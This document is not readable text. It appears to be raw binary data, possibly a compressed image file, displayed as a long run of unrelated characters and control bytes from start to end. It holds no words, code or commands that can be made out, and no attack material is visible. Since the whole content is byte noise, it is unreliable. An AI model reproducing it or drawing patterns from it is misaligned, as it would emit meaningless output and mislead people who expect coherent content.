�@F9�i|ջ&��"�+{�0aY�%�a3$�#�ǔ�g��0�|�C2&� 8,E:H�sRDTc����P�6���	F�| P���-�H�Iv�Ay%����T��=H�p��
&�<� {^��q8���0:��.�@&�$~�nE�F,C ��E�̈�;���4��B�b��[�R#8��	�T���R�G�7<0
`[��&����.�lK��,E�E.��P�D/�����y�i�X@��#W��K�я�a�4
ɖ��M��4��F
�-��7�AI�T���e0y:���FF�]���0�J<�t���bo�Ȇ�)<����4>��5v�˗��
e�%��F��)TK�0a0 kT�C:��J�3JU�}� ���|%՝]�O@�m�I�7"�0������(�N8 ��U-�v.�Qߨ R�Č=|�[�����G�z��A�37i�HC���X7C"<�%�[@�Tj�v���$��'�ϖ0��J��k86��]��� �FQx��&�?��i ��J���m �3x-N?�0�	�����Tp�M�+b=�Ԡ������<�i�Yc������g�)":��[`m��1�IS
�`�9�q�/��\�I�` 1�c���z�w�]�T�
w0���́I;�YԶ2���$��в6�"��Gg�H���yj�� �cut"��xH?z-91)!��Mi��e��F >�J}i��>�9��)cUE�s�( �^q�wШťr��K%�z�X r�HrRs��?vA���t���T�9V��|~P 
X���lA* ��m�gZOB�k�pu>�QH������G�X�S$��,h��(⡁�@���%
�HP>҅�?�����%�
��Q�n߱S�RV�iղxg�>����P!!��`�C�d�%�TT\������=p�T��Xk"9����F l�ћ����=�k!���J=�3KK���K�׬�%> �e�T8J	�G��������89�?�s.,A"_�o���Դ(�m�w���:�ooS>�y�u e�G�Njƫ�'���wdN�8��=B-�o!� 2¹A��\��υCUۈu�H��#̲'���b�ێ�Z���e�pǜ�&���k҃�Q<�>��:2�ڬA�=8u�C�S U��b	��L.Mj�v`	~�(pu:�tjL��>7ݳBO�y(�ͷ��~��.��>����J79��� �t��XF�풱�j*����h	I��x�Bխu�E��A+��/p��@�B�;�A���4��|��&2��x����Z��X��@�h��h����!m�~�ů����d�N�Dq�\�(��L�V�ٓ})đ*h:��u�A���> ,8C]�B=i�aBv� ���M�Mę}A�[P������]�)GJ͒gIFGh�' �tg$�1ju�M���uZ�՟-9R�����Rl|����Ɠ �����I2 <Pg���q�� �"L ��H�yDlS$��	W�KXm�yL�x�X�+���%3���t"1C%1� (���!8���~���>��y�]V[��ف�%�l���RF]����� �|�b���6��%�c�E�9Cj��4�l �QqGn �ǝ��D�8Q��Qq�~x��,A��	�?��,A�]C��%����>�BxHb$R	ZE��\Y0p���%P9��@���ƚ��=@��	����0��|�,B�~��8����8|��tD��M��&��0�c?L�1j!j��i���Ks�|5�j�Z���0e�ʩP ��PqK�	�B�X�����5��c��O~ւU�
iG1�{@Y�4[�����PP�������̠&�D�	�\h�(�`3f	)I@�"sl�I*�$q_�!aiv��֝I"%,�,Z8�@���*��Ճ���W���M��daE�����IcQ�&F�f��/0�e}#� � �Ɂ���S��S���,�(���OȂ�
tZ.ٓy�ρG��$��Y��A~�k1�b2�Ph����x�(E�J[X�fŚ�x
-~u����\�Օ�4։��بȊShI�D'<�X�I�]t��5��|_���rxKn��Q2<DM�ȃh���d2� ��\d``Zz��d�����t�Y""�b�t'w.��#NM�A�U����ذD��Z��C�g3����a"H��a�<��eNaE�|λ��d�a](��A�=!= ܩ$���Q7q�
��MD'ODĎ\Z�Ȧtr��=<����́tG��5��Pq�!�Ł:j����R mf�M ����!�M�I�����)�TPKzCz&�5~�����L��)��`�`*C�l��ݤX�6x!���l�("T��!��}BI^h*j���ùj�&jǈ�l~)����zݤr+�Pbj�l	,	:�y��|fTN� N9JJ�����da�@���m��,�7��pB[�e;�đy�x�d#K`镖E^�ZC\E�E^�	�6Q�"�`XfZ��RL`D'R���(����2�H�+�꩸t̄d�*��Ē�pQ��̚��3.�r�����EȆ���T��F8�(W��3<r����a��~ZξZNm��C��j�W�%�~�x��iޏ\���G�>D�օ.W��l�}C�t�$ ��٧�-f�� �v@H� �����T�D�^��Aū���� �r+`���0A�xFסK*��-�l�m�rARJRH,����X�r��%Nܚ�^m�q�Z
���MfA�QB#<�ۜl0,�uM����(
8���J<U4t����d�{Ɋa�.�~D�����Fmީ tR�Q�A]��f��oi1Gc�[�M��d�������}-�H�_A/9��fAѭ�\2����U�A
Wh�A��K�QK��� �!f�="��	��,)4����4@�-LƐ�5��ɕ�Q%$��'򥛏%�gl���!Ac�!^�>�_(٩�*��J�na�G�f&�ۙ��P
�ns���b����%3���0�9�������.G|�r��`l�"���1�D.��̹�lQ��"Vq;��X��i�����1$4=^�,�6r2۰'p�[ -�h�}J�����LT�2!���"��nye����f�Q`O���rIMH�sj����,cr=� �����ȇHL�&��^*k0`�>���WR'!������T��u )�q :8���Е��唊����ũd��p�4���E���I�+36p*��E�q�Jpz��q���5���$"��s�+�N
��*k�<V�(���T��l k�t*7�h~ (C��V	� 39f�<�ց%u��ꑀO�݉`yB-�w�u��/w�v�0_��-
�j\D��G�Q�2������P�r콮�@Ye���������T*:��<�����qh��� ���a��rL8��%S�%o���A��RAI��X��4iL�Q��l��C���Nq�g,�]%h7����S�%�PY_'J0;)o�����7�n!���ŪBA lVj�k���N7A ������g�ͽ��1��}�k���%�����}q+b&��m�v��Ա�5?3�9%����r��*#q��U
��1���.�"`�e��=�u;n����iz�{��,�v\!Z��J�Lt�r���jI��Ch����yE��wd�5�ޯ����0�����&2⫤�Q��2h`�#�)��<�>Tx=�XM�>[���o�wOte���sA��26��Tք�O�8�2@�`Fi-X.`������j�Q@
3��E�
���SMl��6A����q�a�ȏ̷G^6cry����ɶHՄ�"����g�9���#�W��mKi�[�_2��0=5A ��W�m�	�@�akqISHaYW�V�ڈgR�J�T�E/���^������*
��%,8��=Af�#��qM:.��X0Mw�
��c��3���Rl)�t��RR;�j3*���k��RG򛏰l�Rj��۹��4�Sv5|xU��"n��!;��B֢34�����ɤ������0B��T��/[)x/J�
Ȓ,�=)d�j�*~!cvXẺ��p���У����2�s����Z�s�d���J�R�^ct�|BH1Z`#�Q��_�n�a�/IVo��0��69d?���A1�4!d1�e͂AJ�o����]���%���^�����A]�l��=�I���@�8�*;P��K��A�qó.�#��N���C{�����PتTJM)��G��{�`#�۶�?�0�A����-��2�b
6%���Zu~���,�G�"�Eeжe�,�ٝ}x|o�m  �x(a��qZ0����RiU�O�2膵���s��D�`}��O��t��(�QgXW��'�(���8(��'����������Y�I�Jʊ�����8�w���e�x:�)(%�!L[l|��������-�)�!���P� �q�w�e�9��t��b� ��˹��@=,2���b��,d�)X#�:����H�K���W/
;,Z�Р�&D��d�G� �T�NZ3!�SsVLDa:y�F���Y)��<A�uJTV��4]�
U�<��j�'���B� ]E����N{7�ܹt���Z�m�$ �a�s���|��ʻ_�N��'�Dd4O&\Yq�G6
ҸQr!C<�@I�%�/Fi,���-dT�LS&�M1��y)����rR.ܬ"�="ntO��C����u��O���tԕWZ���{Ɏ�0�x��5,>��Īڽ�?�����A=6_t�	@�@�
�a�I:U,0e�ld��5Yd�	�O��A 3��C:� �*B��jGP���O=�u2�l�G*�Fh�1d]�#vE	geG%�H��r�{L�Q�	�%!E)9�)Mm�|�	b�*Fix��	�[7��.�d�[���?��h��
�� 7{5�8k,�X�<xO��T�ɞ�����WYZ��f3t��>���8�c�N�['�PFe4ȏ?"�`(���11�e��Y��M�x�	^3n%%�"/i��(Qu"�&�m�&���I�m~��r�q��]��vjy��06�Eh�����:H ��%�7�(<��>�CX:�D�'�hD��Td2��$S�k�4jf�H�g���CAԪ�80�E�L��B[mb�����
�(�=--_��sMV��!�=�u�g�-�dn��}�%W�p�,���
��	��dx�>�Ip�v�=����#��x�p��{�99˧�?�Dx���F��gqn��܃������B(vn�i�żM���9V��XJ\��,C�Q;�9�G�C]-3L_}]13ɉ
R���oZ���&���f�M��ʗhk]g.m*�}�|��~���I�q�
��6�4
�>B*1�Cf}oK���kO�!I@B��4-M�x�2��E  EZ���AG<�L��_uQH�W8�\IaR�<�͢Y��2Ж6���(j�xA�_H�7�2WU�=?��I��rF��k���iq���(f���	�o008�1����_��*l�0���S�0�q�����I)���k�$$3;��c5��P$DLP��1�愾ZA� �-����[
�v����0�Η���V��*��CVbɼg��,Z�Oє�B+�DS�D�Aq R��6u/��Ԭf]:֩�a��3���q@1
<Bǚ��b��:�(9�Q2��B{�%$����,� �*ҔN1+BDb�����a@�2�� �=Ja��P)�,�P����b�rhcS�7=Sp�l,�E�n	6��<Vq�{phJ���ve�3�H���M_D��Q����]�w"�@,@�m�Q����֨8�RUyPQ��yZ,�������]��%�$B"FB�exH$+hA�A��@i$��nj*��=LPiMKB�M`)F�.�9/Q��2qKcR��aKWS��C�����dEfQ��[(�{G6 Q ���Ro��g�i�E�TR�yc�gP!ЃK�Qb|R̙�%Ĳ�5����B<td���"e�L�?Y�* �ծT�@U�ѯ3a@����Ң��J�4[�2���1F�*ĉj�U1S*6�s���,~I�v��j���4�?j����)5�$.q<���J8F���[�Q��r3��Y*�S�#F	����A�[�X+�(�D�'r��� X �.�Aӫ�m  ��.|� ��������,���i|�p3�&�qZWI|�5�ٴ(]"i�WZ���e��r�Ds8����Zxk�H�S`�&���BƁ@c8�j\��@A8��;��=ƧF5��=�%_#� 
a�gz��Bu�-�2�bD�`����2�ʱ#���c%��<ڀ9,���b��9�V]�h�)�Қ�6�q2��D� M�����)�C��ÊvK�F�Kz߷]K�2W0�C�hPX�gU���4"��L!��^��X��xEH<��t�L��?@Ci^FA�6  ����  R I��٠3L��� u��,�Ŕ��*��Z#�r����<�V���%x�M�Y���!!		)�zs�C%+����ʙ�xT;��k��m8ľ�U+�c�����c���r�=������
$�r p �F�r�_N�DT�Y���0*� 7�)	�ߣ7"<u)N�����\o�,���s�D�� �J3��g��K?l�3�.d#� .^T�K�����=8?��	�G���H����Q�B�Q(�3
y�Ѝ���t�ȍ�gh��>��!��_+�"�4##{�y��I=�Wu'Aa� ��10��Pmu�n�3K��nH'�g=�#nb�m6n�H�P|Ƈ;�h�|��h·o�4}9�>��\}2��0�3�Wpi�F!��"G�)x��N=�G��?8S��.�u�v�g`k"Ww����PQe2lP�ӀB���}�@ 0�W*@C h5�0!Y��$�T6Rg6��mg�=/uKLሿ�m�bC�00E�m�ehlv2���0�)Ч��X7����W%U�Uc�E�2��shl��W��\�Y��c�2>�8�st@/��Za($�v�T*� :��+�U& lo���~�7�F}�GS@��5�0���f�hLquoB6�T6�8g��
��
�&S3�P�e�x��q8�Z��h���o�h���'^�8��i��*
�*�����L �*R"���qj_dy�c�����;!�BB>�d�O�qi!+��tAC�/G�VW�hF��irw0Z&���%�AC)6f�T�Iā��tI���؏�d���)v&
�v��C���@�y�}	(�F�f"� U	Uc��*UWh`0>pi��,�>b�3�Bx�� ��]'<o;9�a2; �C^�Q�G n؍�5$�ip� 5	/TB������4L�{�LZ�mniLE1�������Ha��ȉ�]u������0������*(�E�`r�	\�q�&ga���VE$�ǒ�R�7��v�?��QFB����L�5W�&P*3�q��I	��pDX�QiņlK�,��lV��L��{'�g�D�{֏�).ѩRmp-�Q�0ZM��I�b�˧hu@��i�u����cP�]'56���W�h0n��A���,�$�i}����x9�P� �HLI:� kȚ	��0�F�D�0cŰ	�A{05G��2�mV{�z�x�JL(g,u`{&.�`4��Ȁ-N�u�V'	�y�� 1 �/G���pa9�b9�,3AØ"Ycu�U�7�D����u��'�g��[xxg�|��6�E#g���� J��jH���}�(O�}"��*ڢ-��_9�4�z_QK��h�{T��%U=�U������u�jC7z��J�ڙ�Z2♪	+Ҫ-�]Ds 0>�[����UI"��@�*f�4
��O`4pF�Y�Y%�pd�O�e�9Q."0��i�� ���z�F�V1 1��C��� o̐fb�<�S`�i�
��n	`kD��\b�qpa1�-akh^ ��4���m���� p5�Vf�<�"1`��Q0|����v80* q�Q����n�XIv����qk�e�����D��!U�I\3V��:��Y��𳴀w�eiU����z�_���|6C�W<hY�_1��7K'=�s�*y�vC�Xؙ�hz�nK�АMū��9e�pDA�\�P#	 ��R���yD�����mCrd_	��;�����l�@�yWH �l<;���:�(�6��P��h���z�dt9�ȣ�6UD��D�;5�%�Ya�z&Z���Ql��k#��Y����Z�7\�Ȫ�4 G$f �w� P1b0��'gA�C��U:jZ0�z'FY�U�Ҽ'��������HMИB�)�W5�����Ȁ�'|�
�(G U�P�Z�D´���n!�Kpy��*n�`.���3��Y(��r,C�3D1g/|��)á*����á��[Wh�ncA(sOE �kp���[ p 1G ��^m�e7FW|�A��/~�lC� [���d�l:P\�\ڳ���$��ZA��0�\�W�y Y��}��ףR�FK�e.��{B�{��`DYd��Qր_�f��h���$4�٠}�;��Е�Ђ �W,;�@u�1����F�*@� ���G�[R,�+�|)�Gku��At���64`��qy����12���F�ȧ�p��U�Sv1RW[]h���\n��R�gKچn�٨��0��:|��Z�q$�m�щ���@�9`��Á4>Ɗ;�m�!bC�ʀ��x ]��ѥ� ��ws��A�!�3���r��DH<�@�x��0p:�a��h�ۊ�s�N��U
�f��q��9ʕr�����<���]�Y��&�
�~�-t�\b�Ra7u�-\�:��C
|	שڪ �>�+��V�wH�<�aI��Ԛ ���$"O%#;��::_7�7��-������Pe<Ǳ��)�P�W3o���	���(����N��f@+���Kn�ف��gX���!��'�6��*)Ǥ���uF�{�L����*p�ӝ��xѥUa(`O�U�D�K�1` ���m��*����s���xz̘a̈́����$�ݬ�dnW�}����Q$M��J� ��Pܫ��b��gh��Ι��.j�֕����S`��Y10�%�p��%*�aA;����6>�ؔT!�m�OW��/�+�:�kˀK�p AP�v-�W��I&]9Wd;�����a�d6�?��;j<�KL�Vs�O 0��	�FI�5�"2ɱC{~u8
|�Ǯ�f6O'�Zh�Eܫ��l�Cį�.	������
�uv�|���
7��c�Mꡃ�b^����s"b@,��ޢ�+fll�˻ �u0�̙^�E6]�NZk.�N:cԮp���\�q����:n����K�^�t��g���,�����V�JSQQ��$M��hA�
fJ/D�AK?�_�WhĞ}���'�^�CR�۷�%��-P�MYz{�+� dP�@��Pa:J��΍̈�Wh�e�2�'���$j�R*r��U�!�99/��I���x0���������C�
�PGu��	u3��~n�%*DxR��,�<Eo�h�c��qݭF���+�	�VSf����E��i��ޞ�A$�+�!�:I�Θ幠�5���hn�-��/�(����	p� �M�W�y���n߶5%[nUjG�|��u���hB>Ƃ�)]6�%��+V��$
Eb��i)�3�m3|�,��W'9�b�MM���G�@�a� ��	@�d��$e��%f��&����§����i��Aɣk�*��F�˭E,E N@�!E�A�1+���-A������q�A����vwu5� E�!�azzI lF@�- A�=�K�!<@���j�z5��&8� �Dz-�=���U"ݴ���	�*Q��Pa��`T�tb�ț(&�̬٦H���R��)s�J�z\B���c7⸝X����U��R�j�*V�N�:�@��4&F�P�!x�X4�@�ůE�}p�W��Ȉ�V��> �@a<�VU�n�7?�+v��>u����WW�{�$�� -�>`h���B5()|�!�m�`HP"` �����F.)�<Q�%�J(.�7���u�O�Sfe��'R�T�\EP8zH������p
�Ԭ�����_�x�l��=�є\Z%\@W^ ��?n @\�����X{�E��R[8P!HŔ
�h ����cM1դ��f옦<�#Z=���ְZo�V�3�eR�
)��o����I���d�I�LљD�K(�$Eu2��I֩�ݛE�d����h�A�P恹`� ]p9�!�@�b#���(��J��Va}�)�0p
2'���	z�pC`��M^C�EZ�B�t�_򰀁#����"��s��R�H5�P�f�DHAj������E1XK�nL.��j�l�	0�[mߖ�]d��ҁ�\�ء�R�u8���+QS����Xa�$w{�!�zm��itsء�\&%�#��SB~�j�1Ǒ�r�x&p*D;��E'�`щ���a��S`I6ɔ�+~�����g�#/J6,7�$J�e�c"���Y��:�h�52۹�n�ulA��`�:�-�x3��U���gJ7wsv�G���G��q\�(��@� �d�yh�GQ���gƊ4òk�9�U���BXҨpA0�hx��͒�[l�����鬭H��0ʔ�N��p������"e6�Xc0��,!R��ٳa=!A0Բ��&���D�HĤ
N�V���f��G��yO��E�b�+Ҡ�j�F�x��b��N��)L� ����B+�1��0�2d�s� �P��������L��� �3!-֢���Ä��4�Q���
��PF2z�ah4�(jͫ�Өf�	M�A1�j|G���5`Al�E	-2�k���
�� dC?��	��66�ni�NFV�7�$Ox(�z�Hqj�AQ
<��
<ԁ��"ZNe|$$-�1�,�9����Pu��ZG��Hv5P�2��`�A��ʠJ�E32FӞ�<u��iu�E��)�/ %-�	�J�fB�p��~� j)�"�0�c6��
_ғ↓.�d: 9�v��3,n���|�9��_(8 8�on������4��.�=�~Bq�p
A�J�.@h	��'�2��������h���e�g1�(��T`�SJ"^�� ^��P�vY���fL����Q5�+�d&
�	�8����^x���/o-1��5&s��;n�*9x~!P-�	 �����LJ?�ZK�ZnQ�cB�W�X*��� G�/K�crŧ��
�
5��pf��l�2� �HA���5Ti�����2�".��D�T�y�p���g���#���ok��VO6�Ȣ�Mtn�L��Y7�P?5�:�`OO�@�����@�"�J1HL�,=s�*�$S�(R)��`�����bb@
=��P:μ�3��E-�'ʌ P�Faƺd��~y�HG��p)�J8,���c�.Y�<�(�����e�G$&1"���X/�u$��[+4���M%q�P�%o�|��ф"�1�q*+=�@;E'q�(�'��8bV��FiZFU��^��
*�V� Z��L��㿣j�Ph�Խ`���&j��:r6�}��F�Bؔi��%:�v�����&P3T�!�A�Dj%N��J(�Jm���[���1#^ 
K�K�s^��Q��$;�o�y@+	�7��ڝ��x�C���3��	P\j�l�YҲ��@f�"@;�������\Rl½�e&�o�F%&U�5�_��a���0Ԟ����jX��ߡ�~��Ť%N�bJPQh&�g���!�{��/�9g�oW�� �y��&��w�4�Qԉ��a���-���Ǣ��(������>W�N���6���z1� h�x�QE�Y�E0&<V��"�a��"T|po�E>Bq�X��j�K|?�3���0C,�x���I��T��K`R/zq��9B*�65�)�5v�>YXh$ކ�U��x$��d�5;*(�Z�Ԟ�1pmW�� a�t�箿�$����MtĔ��#�,3�ͥw���-#x8�.���2ꃇ����u��۝�
hMd�)j�G1}k�4��ĺ\�DBϱr��[�~>��s��.E���7��%���]�����\�؄��w�	߰��Szt��M���J���8E뽞r�����Hæ�@0����1�\���(�Ɗ1�S0�#,�-$�C+(�g0�@�K����$J5�e K��:$�����=�X��F���&e������l��P�F0���KV]���	�̋Q�HC9M�S�`�S�Zȼ\�R\y���6 ��A���D���$֨��oH�`�C%̘�.�#K*��5�3�B \ B��<�j���X	 @�ܔq]� <��j)K}� -HO�C?�H0�]���&�@�X)����YB%S-�@9\�� ����s�I�h��8G����U��!9jP���}���L��"�=fP(��
t�|����1C�a`"4��&��bd@-+!�\�fAd*-�A�b0�,��C��a@Kٕ!��S1M2��yFb�0Y�0��a	���y!c%�ױ��<��E�X\��4Ez]S2�!T1��I8e���IW9�L��y :�\��5���ax�   � �8x���=��Ƽ������+dFhL'���B��쀐#���F�0���Dr],D��xF���n��䛅�N��e�KZD<�d�9�h�C�����"HEZ�OzƬ�N���1�̓�C1���D��u��<��b
D�=-�B��:~�|eY:�X[$�S�"�^�%wJ
��`�N
�J��K��h���e]�LOz^��b���p�D����E+�ƃA_+��ͅYX�e!O��H��]����h<�Bh�-\F�!�UZ��У�iZ^Lm�����1�R-��fE � Ŏ��r���|�̝�����T̵����QiX��YzPαhw.)�*���A[��WO�h��'U�iI���aY ��b �. �9$���>���E�����O�x�j����0��]F�eƧ|���Ƅ��38 i�C>�)&KSP�#�'=�g�^��:�3��a���е�h�X��e���Y��ȡ��� ��,L��S�I�W��X� N���K��%Bl2)��U���$�F(����Z��#(�\��<�h�Y�ű�@C�)r�չ;��a�E�䆀�����-��Y����f ����B����(j�/,��6��4��uYҹ���S��f��IĶD\3����m���o���Q�4َ�V2�J�E i�*}��Q�L+�j�B��Z��Jv��т���-t)�<���bC/|�*l�F�N�G���^�,=D�j��m�����YXCz-�C�t؆�<Lk�ރ��W6��j!K�$�XBy�C�naa�@D���zV��&g�Bl4�g�:�R���H�M�����<�ZNtGV����q�	s!Y��%u�,��+F̞n'l?�GxFUT�U���}1�m/��f��g�H(��0X� �bޛk�@5�F�8	>�e�$�$.v�	\�� hD0�� ��H�NTX߾�M����B$ �aq��-)�ʤ5n��5�S��7a�I�ѽ�I;u�tL��˕��Zz<G<���"u�<��.ks:� ��H)ZĮgF�g�-D��x�,F]�[|�Q��E���X�yn�0,����˄p��z�1 ��j	J"@! �/�M���T��$@��zІVNZ��bBp<����M�R���}��s����W���$���eL�\A�����n7)}��f0"S���`M�|!��x�*�eD�`
�h]`��P�2�Έ�a���*�)��cT�i�IoT$/�C�)�/��8,a@Z4�P���1��F����$���@��8�o�Yn9�aN$��GN�S��#�(p��>e�6�q��MO��&�<W�"j�`�`�F�\Ȍo@C0 &2~�� _���2��4�Np�XkC!�H��:+�����E�f��.!�@�]��@]���#)��M���D錑�tZXZ��/n��E䇌X\�KV�D��Kb��0;�	��:���熮XBi���ް\�<wu�_y�x�`D)�OU�QT'"�C�_��=�Z�0�1�,6��]��B�B4��A/5ڬ�a��ޚ�� ��Ce�HC�'c�K�A9
�0E¯A4�����9�ʤ�S�3��R�O����Zy��PȦ���OT��J5GH`R��`��W'��LR� �K�cu"/���Y���b���½�.+d�E����e�F|�D`ѹ�41�k,�+�*�gP��S�8�S�Dڄ����1��5�6<��ִ$�/���E�Ȉ-��V�[��|#� ��̞7ǥ���`w\ќ�Ň���  �7W'wW;)w�q�ĂjM�t;+�P�(&@_R�~r,�]�N 0��'�1X]L4��>,��@h�PF��.�r���M?t���B`&���$X#O"�T�1Egp�tY���m`�ZH�WuT�Km��l�Xy3�S+rrW��hVEuLu:O e@�!����_:�g��o:�w��:��������^
0�\��t��t� �ٚB��(�fŧ+<���k�c�E���4�9@�MC(D~�)Dr4Yx�|F�Jb�$X�Z�hV�.��8$82{
2�
�N�!w�N��Ms��Sք�qޡ=��dw��g�s� 7��7�����7�D��'��/<�7��w�������lhba{-��@1�72��bb2��E����A��l 8S�<߹V��@/a[V�Ҳ�T#ne���<6! �U�Ҏ�u1������qC¸�^�Ld���!�h��*�E�}�큟�(�m������A�d �XVxY�HiQ�ͭ�����=��~�^��BH�b�]-r����L�1��*��	g�X���3.��m,o�#��4_P-��Ӄ����E�x��OH�
jV�ў�B���q�y�.��c�	k�E8��A�#SPY�Z�$;Y�q�=� <]?VsRY��Q�s�Piͣ$�L�\��?�����?�ǿ��?�׿���?����'������x(Je#u|Y�Q�'�;5Y��Y�k]d
����,K�r|��2�	 �e9X?�͆Х�i���3�Ӧ�L>�1��i#�CGjLVYz�u&%qqD73>#,A��0=1-A�,�,�$�Dg��.$�$��#������������"��������"�%��#%����%��%,�#�� .�pA���*\Ȱ�Ç#J�Ȑ ��Á���� 9�ͨ���#G=t��@b�"NX����s�а@����~�L@�H"z>,�0�.9q��p�GO�!}mh���RQ�J�f�"�:��M6(�pY$ȍ)%6���Id�!yﲐ5B���&ɓW�W���cV��d�ǌU�L��l3~��M�f����q]�v��=9�:}t@e�8� A���N��q��w�6��	�,���!%a�q!N��.Q����d��t�4�6Pህ4�Qz��0)�}+4��(�@PVD �4�#("��	�E�Q�ȰJ	K8KH?�"�]ֽ2�(��
\#�:��2�c�4
0��c9�Y�̎�0`�5���7H��8��h/���N/�!�l���]�4AA��ܘd�ifq`J0A� ��ђ#� �t��
V6��B����Tv�� �ld��MV�u����&��_yu��F�Yh�� �  >y���c-�h�Vk�A��M��$x�b`}��W&�z�yɠ_��0I.����d$�f�AV-�Ҕ`�E�3ڑJ�ieQ�ʕ3b�b��Q��=Ǧ7`�����;f��z�/��p]	(xGL�ƀTy0|2�Ӂ'	(x�k��B��u�`K�i�J~�E2I/\b�
w`A��#��X� ��-+��@H�^a��j����D!��I��V_2�E��E�	n�S�/f�d�9n�c�X��)9ڸ$i���k�Hy%�Ah������7�8m]�Fd:��ܢ@g�SA����p��08y	����4hL�O�.����p OH�=$:��3`m���s��#o��>K�"��j�ϭ"�4ъ�J�K?=�gxO�"~غ+Ax�0�*�x�0�&�k���mckY	ܚ�����5�E@��̀�Y��5�y�o8�����~q�N+Ȝ�M�M���0�  A$q(�'j�)�h2����D	��@Q��`�3H�?ݨb`�.|e( ��Fb)�t
fO��~��>D�y�Wt�.���
D���HP!2���*a8�F�<�{W 	�\�+��$cǔ��v�Zܺdp�#lEF3R5>B@2o	|[d7��Y�l!1\�t�	�X,FI�����)Ky���#YS�̴$l�n'|�
�UW��$Q����9�dd�R
%ĞX��g8тhбF,�	.`]R�B���*5���p�Z4�yf������,BD)���>�/B��I�t%E��W@���G�%���Ԑ�@�l��l��?kr�ɰ	�q?̙�2p�F�>B�ohcooäk�/��+F�BǦ$����+1�Ӟ�48 �8" U�ԧ�9�NK@�|�L�\�LX�#� 0���)��z��2���P
�,n(�?%3>'󄝮�2L���Y 	=�j,5�@�.n�0b4#>���{��,$��A���} ��u�b-{Y���6{��췑�LH�)펮!$r(�D���TKp`.�á_l�y؆�S��Ӣ
��M.q9P� ���� *��&G-� W�ҹ�m�t+�S�6 �-*q;R�݋���#Q�?*oA�@W�(���S
:u7��d��#�|V	��I5���`(���<�q�;^ ����@C Ԩ���2��'\Dh<�G�]��ATyE��¸�Lؙ�#��7tCϚG?R%�U�M�E�H-�s����%�նI�0rGZ
�a�m��=ĩ���T�PjQ1�������	PJT��w�����>7���������H���G�h8�2$ �����*��r�d[��r��\���٧C��K���|�Y������@0�v����;�ăa��IQ?~��X�2�R�s�\��`�F�9ֲ7��;2�����#(�}Ğ=3Dr�	IRG�s����Hef���m��eb�1ܘ�$S-�����Fp�=`�#��t�liR��s���㖠3��g��y�@�@��V@�K��'���n����k?��]�)�R��l��U\3b�~u�JRD'L�GP�
���8Q5�m�& '��P4�o��7�0TV����gTjB#�ćY����u#g��3Ɔ�A8�F�@ t�M��=Q$oKk���]�c�f4"5iHJ�.����H[��1f��y�.GT���J\�n�.y��r$ ���s�;������v?�z>r�~ވ���Au3�F^փ�4B��ʑ0��_� 2�_��t��A�e�Q�'MX������&8auF�K^�����$ �a��tPv2�WeW!�3!
U*jt*�SP,VwvwU�7�X�BDqMSng�=(F`�F�E��.���-�p?��-m�o��7xS�Ғe_]SX"z�
��[/p/��p��A:�4��f G^�u]ܕSI3r!7g� �5��V0��Wz�|}�qWq�
!��"�]�usj�^g�� �S4h��3� �RD�a��,6p7�By�9� IGY ��3���ĳ)�A#�W�Ԁ�P �#��c+�04J�bpD!<�O�yw>�@F�m!x�bx��P�����nyM�QK�?ڂ-|�>s[�Pd�.�1QfAA/P N(\�J�xg���e X�p�w{�hp�4p�^�p�������7s	�r��}�V^r�g�GkhsAP
��d�y�'
 ��K/�K��P�>Y�B��3�A ����'GD Q7$5��N�3�b6#	�Qv�V�w�%i X���#�C���4+"��6��w�RCc�'50�{>8�����eȘR�sH�5y��d��o��7B�P%� �A?5�G���p/�=�gq& �w����Uq��z]X���$�J��\�uAoVr%�hӕqqFǘ!�}WT��v�}��}lR&t�AB��
nqE�	d���L`%1�4T��H>m� �b���Do��<9%��_� �Ns*XC��{P�Ew�CZ�XrGc�F�)>��w¸�w�5��BW$��nU���H�f�����m�E���e�C%��G�#|�f~Y^�q''i���%�����U�r�	{ȵ��{���6h��{FJ��h+z���^]U�P%t�աu��T7 %ᣄP�!)��!��O�G%�O��N�3��V���a�	1sМ�a
���~��f !C9�{Gb8F�N�OGؖwG4�j�lJ�+K���!#V�QB��#-����oJ�H�Czc#��I°[�2��h�ЄlrS�J�$ &
]���wF�����]�f����f����
wq���p)z�{s�%h�zi�)9&�TK��-\'j8@3�@_�l��U�v�����I:5�Rb�ɞsz=E�	U�W��<3]	k�
�"�S4�NH)��c��En!�Pk�F�b��#x��=�{x��%�-�G��u���x�Q��0�B$�y:��#W�s	�Z���*���hn������S��r6��	�j�$ ^"�Hq�ҳqȐ/ʅ����?u��jG7�6B@� ��[�j�"C��!�H�<x9֔�j��x�=�ŀ��Qq13�Wte��0��x�L�N�:b��F �Ű[u�V���F���"^Y�ObYKQN�?>BH�Cy�!$�B z7�Öy��G�	�RJ��� �w/�1�5�]�g ����h&JGq��qwF��{W�+G���S�i *�R��c[�gy��2TCGL0�k��}g�9�N
c�vFZi���8��Te�M�'�<�p p {+]D	Y:6�U+|�.VcUFඞ(��D��ɂ�A6���	�I$����?<@tS7g�@fy�۸����J8��&}	�FJ%�J��y�N+g�硕f�a87]�9]�g���T�I�P�y&g=媍���SK�$eu0�!aua�0]4�^İ�!�"�4~�wU�F"��蚮q���z'�u ֿ�  ]өPi���>�ھ�4x�gE\$G��/�4޶�Zix��
i��.�H&��������$=X��H��or�f	-�7f�x��-Q6�J�8Jٻ�ežw]Y�r":r>K�@ː�(��Z�h�}`|�[́W�,*��	�A��3���&~��F���������D�gdG���+H 6�W���R�gw3���FD#���l�"��>Nʸe�w$���Gb y7�VY�m���"L�G_�DF��"����R�cK�<@@h��kR�L���£/��RZfl�1��}F���p&�(Z���}BhB�����B�}[(���hpHT�6�K�g��ᑇ��i��>�Y��#�%��_1��iF�r�e`GT�Oh�u�skȃ�Ā-b(�p;`� ��� :�΅LbpMt�c[�����h!�l�!M63��w%e�xθ�k�$���ʃ!��1�yܘ6�R�B,�e��Q��o�]wֻ�gD@��0�s���q�5���4c;hϜ���ú��V���G��(��+�^�ʹ���51Y&�=Dc��m�q��JSG���ۦ����0�.�W��M���
� 
 Ȃl*R�͆>�#X�Z����u�э�O���O�ɵ���`�o���y�rH���8��+-�ըoj�7&;�3b#삩���쀲�w���˭'^�K^�{���g�W|��ܖy\��{J�{ ����ݕ��Fq��:�:Lq��p��%���]9^�u&dȄ����(x�!-�~�E��EP���JA�S�W.C*�aR���
� I  �<*�7�;#�j�XpZ���ⰓN�\dx��>K��1?2.Z��!��d��;@�����H���� ��"�6�.+�[^���piṾ$�<�g�7ż{��U�=�p`�*r��E�^x�K
